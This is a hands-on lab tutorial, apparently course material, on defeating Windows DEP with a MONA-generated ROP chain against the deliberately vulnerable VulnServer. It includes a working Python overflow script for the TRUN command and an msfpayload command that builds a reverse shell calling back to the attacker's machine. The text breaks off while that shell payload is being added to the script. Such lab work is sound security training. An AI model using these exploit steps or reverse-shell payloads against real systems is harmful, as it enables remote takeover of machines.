Defeating DEP with ROP
Purpose
Use Return Oriented Programming (ROP) to defeat
Data Execution Prevention (DEP). Since DEP prevents
the code we injected onto the stack from running,
we will use tiny pieces of Windows DLL code ("Gadgets")
to construct a little program that turns DEP off.
We will use these tools:
- Basic Python scripting
- Immunity Debugger
- MONA plug-in for Immunity
- Metasploit Framework
- nasm_shell.rb
What You Need
WARNING
VulnServer is unsafe to run. The Windows machine will
be vulnerable to compromise. I recommend performing this
project on virtual machines with NAT networking mode,
so no outside attacker can exploit your windows machine.
Preparing the Windows 7 Machine
Installing and Running "Vulnerable Server"
On your Windows 7 machine, open a Web browser
and go to
http://sites.google.com/site/lupingreycorner/vulnserver.zip
Save the "vulnserver.zip" file on your desktop.
On your desktop, right-click vulnserver.zip.
Click "Extract All...", Extract.

A "vulnserver" window opens. Double-click
vulnserver. The Vulnserver application
opens, as shown below.
Turning Off Windows Firewall
On your Windows 7 desktop, click Start.
In the Search box, type FIREWALL
Click "Windows Firewall".
Turn off the firewall for both private
and public networks.
Finding your Windows 7 Machine's IP Address
On your Windows 7 Machine, open a Command Prompt.
Execute the IPCONFIG command. Find your IP address and
make a note of it.
Testing the Server
On your Kali Linux machine,
in a Terminal window,
execute this command:
Replace the IP address with the
IP address of your Windows 7 machine.
nc 192.168.119.130 9999
You should see a banner saying
"Welcome to Vulnerable Server!",
as shown below.

Type EXIT and press Enter to close your
connection to Vulnerable Server.
Attaching Vulnerable Server in Immunity
You should already have Immunity and MONA installed
on your Windows 7 machine. If you don't, first do the
earlier project exploiting
vulnserver without DEP.
On your Windows desktop, right-click
"Immunity Debugger" and click
"Run as Administrator".
In the User Account Control box, click
Yes.
In Immunity, click File,
Attach.
Click vulnserver and click
Attach.
Click the "Run" button.
Testing Code Execution
Here's the crucial point of the
earlier project
that demonstrated that we were able
in execute injected code.
Now we'll send an attack that
puts the JMP ESP address
(625011af)
into the
EIP.
That will start executing code at the
location ESP points to.
Just to test it, we'll put
some NOP instructions there
('\x90' = No Operation -- they do nothing)
followed by a '\xCC' INT 3 instruction,
which will interrupt processing.
If this works, the program will stop
at the '\xCC' instruction.
On your Kali Linux machine,
in a Terminal window,
execute this command:
nano vs-rop1

In the nano window, type or paste this code.
Replace the IP address with the IP address
of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
padding = 'F' * (3000 - 2006 - 4 - 16 - 1)
attack = prefix + eip + nopsled + brk + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X,
then release the keys and press Y,
release the keys again, and press Enter.
Next you need to make the program
executable. To do that,
in Kali Linux, in a Terminal window,
execute this
command:
chmod a+x vs-rop1
On your Kali Linux machine,
in a Terminal window,
execute this command:
./vs-rop1
The lower left corner of the Immunity
window now says "INT 3 command",
as shown below.
In the upper right pane of Immunity,
left-click the value to the right of
ESP, so it's highlighted in blue.
Then right-click the highlighted value and
click "Follow in Dump".

The lower left pane shows the NOP
sled as a series of 90 bytes, followed
by a CC byte.
This is working! We are able to inject code
and execute it.
Turning on DEP
This only works because Windows is not
enforcing Data Execution Prevention,
but most code now uses it. So we'll
raise the bar and turn it on.
On your Windows 7 desktop,
click Start. Right-click
Computer, and click Properties.
In the System box, on the left side,
click "Advanced System Settings".
In the System Properties sheet,
on the Advanced tab,
in the Performance section, click
the Settings button.

In the Performance Options box,
click the "Data Execution Prevention"
tab.
Click "Turn on DEP for all programs
and services except those I select",
as shown below.
In the Performance Options box,
click OK.
In the System Properties box,
click OK.
In the System Properties box,
click OK.
Restart your Windows 7 machine.
Restarting Vulnerable Server and Immunity
On your Windows 7 machine,
double-click vulnserver
to restart it.
On your Windows desktop, right-click
"Immunity Debugger" and click
"Run as Administrator".
In the User Account Control box, click
Yes.
In Immunity, click File,
Attach.
Click vulnserver and click
Attach.
Click the "Run" button.
Running the JMP ESP Attack Again
On your Kali Linux machine,
in a Terminal window,
execute this command:
./vs-rop1

The lower left corner of the Immunity
window now says "Access violation",
as shown below.
We cannot execute any code on the stack,
not even a NOP! This is a powerful
security feature, blocking a whole
generation of attacks. The goal of
this project is to step up our game
to defeat DEP.
Understanding Return-Oriented Programming (ROP)
Remember how we located a JMP ESP in the
program and used its address for the
previous exploit? That was a way to
execute code without injecting it--we
injected an address into EIP that pointed
to the instruction we wanted.
In Return Oriented Programming (ROP),
we find useful little pieces of code
with just a few machine language
instructions followed by a RETN,
and chain them together to perform
something useful.
In principle, we could try to make a
whole Metasploit payload like a
reverse shell using ROP, but it would
be a lot of work.
In practice, we just use ROP to turn off
DEP. A simple, elegant solution.
To turn off DEP, or to allocate a region
of RAM with DEP turned off, we can use
any of the following functions: VirtuAlloc(), HeapCreate(), SetProcessDEPPolicy(), NtSetInformationProcess(), VirtualProtect(), or WriteProtectMemory().
It's still a pretty complex process to
piece together the "Gadgets" (chunks
of machine language code) to accomplish
that, but, as usual, the authors of
MONA have done the hard work for us :).
Building a ROP Chain with MONA
You should have MONA installed in
Immunity from the previous project.
In Immunity, at the bottom, there is a
white bar. Click in that bar and
type this command, followed by the
Enter key:

!mona rop -m *.dll -cp nonull
MONA will now hunt through all the
DLLs and construct chains of useful
gadgets. As you might imagine, this
is a big job, so you'll need to wait a
few minutes.
The progress is shown in a "Log data"
window,
as shown below.
When I did it, the "Log data" window
vanished. If it does that to you,
click View, "Log data"
to bring it to the front, and maximize it.
The ROP generator took about 3 minutes
to find thousands of gadgets,
as shown below.

Notice the path for the "stackpivot.txt"
file
in the MONA output. Click Start,
Computer. Navigate to that folder.
In that folder, double-click the
rop_chains.txt file.

Understanding the VirtualProtect() ROP Chain
In the "rop_chains.txt"
file, scroll down to see the
"Register Setup for VirtualProtect()"
section,
as shown below.

This is what we need to do: insert all
those values into registers,
and then JMP ESP.
That's how Windows API calls work: you
load the parameters into the stack
and then call the function's address.

Python Code for ROP Chain
Scroll down further in the
"rop_chains.txt"
file, to see Python code
ready to use,
as shown below. How great is that?
Highlight the Python code,
right-click it, and
click Copy,
as shown below.
Adding the ROP Code to the Attack
On your Kali Linux machine,
in a Terminal window,
execute these commands:
cp vs-rop1 vs-rop2

nano vs-rop2
In the nano window, use the arrow keys on the
keyboard to move the cursor below the
"sport = 9999" line.
Press Shift+Ctrl+V to paste
in the Python ROP code.
The result should be as shown
below.

Fixing Indentation
Indentation matters in Python.
Use the arrow keys to move to the
start of the file.
As you can see in the image below,
there's an indentation problem--the
pasted code is indented two
spaces in from the rest of the program.
Carefully delete the first two spaces
from every line of the ROP code,
so your program looks like the
image below.


The next step is to add the
rop_chain to the attack.
It replaces the eip.
Change these two lines:
padding = 'F' * (3000 - 2006 - 4 - 16 - 1)
attack = prefix + eip + nopsled + brk + padding
to this:
padding = 'F' * (3000 - 2006 - len(rop_chain) - 16 - 1)
attack = prefix + rop_chain + nopsled + brk + padding
as shown below.
Adding Libraries
Use the arrow keys to move to the
start of the file.
Add the two libraries "struct" and "sys"
to the import statement,
as shown below:
To save the code, type Ctrl+X,
then release the keys and press Y,
release the keys again, and press Enter.
Next you need to make the program
executable. To do that,
in Kali Linux, in a Terminal window,
execute this
command:
chmod a+x vs-rop2
Restarting Vulnerable Server and Immunity
On your Windows 7 machine,
double-click vulnserver
to restart it.
On your Windows desktop, right-click
"Immunity Debugger" and click
"Run as Administrator".
In the User Account Control box, click
Yes.
In Immunity, click File,
Attach.
Click vulnserver and click
Attach.
Click the "Run" button.
Running the ROP Attack
On your Kali Linux machine,
in a Terminal window,
execute this command:
./vs-rop2
The lower left corner of the Immunity
window now says "INT 3 command",
as shown below.
In the upper right pane of Immunity,
left-click the value to the right of
ESP, so it's highlighted in blue.
Then right-click the highlighted value and
click "Follow in Dump".

The lower left pane shows the NOP
sled as a series of 90 bytes, followed
by a CC byte.
This is working!
The ROP Chain turned off DEP,
so the code we added to the stack
executed.
Right now, the injected code is
16 NOPs and an INT 3.
Restarting Vulnerable Server and Immunity
On your Windows 7 machine,
double-click vulnserver
to restart it.
On your Windows desktop, right-click
"Immunity Debugger" and click
"Run as Administrator".
In the User Account Control box, click
Yes.
In Immunity, click File,
Attach.
Click vulnserver and click
Attach.
Click the "Run" button.
Creating Exploit Code
On your Kali Linux machine,
in a Terminal window,
execute this command.
ifconfig
Find your Kali machine's IP address
and make a note of it.
On your Kali Linux machine,
in a Terminal window,
execute the command below.
Replace the IP address with the
IP address of your Kali Linux
machine.

msfpayload windows/shell_reverse_tcp LHOST="192.168.119.131" LPORT=443 EXITFUNC=thread R | msfencode -b '\x00'
This command makes an exploit that will
connect from the Windows target back
to the Kali Linux attacker on port
443 and execute commands from Kali.
The exploit is encoded to avoid
null bytes. because '\x00' is a
bad character.
Use the mouse to highlight the exploit code,
as shown below. Right-click the highlighted
code and click Copy.
Inserting the Exploit Code into Python
On your Kali Linux machine,
in a Terminal window,
execute these commands:
cp vs-rop2 vs-rop2
nano vs-rop2
Use the down-arrow key to move the cursor
to the end of this line:
sport= 9999
Press Enter twice to insert blank lines.
Then
right-click and click Paste,
as shown below.
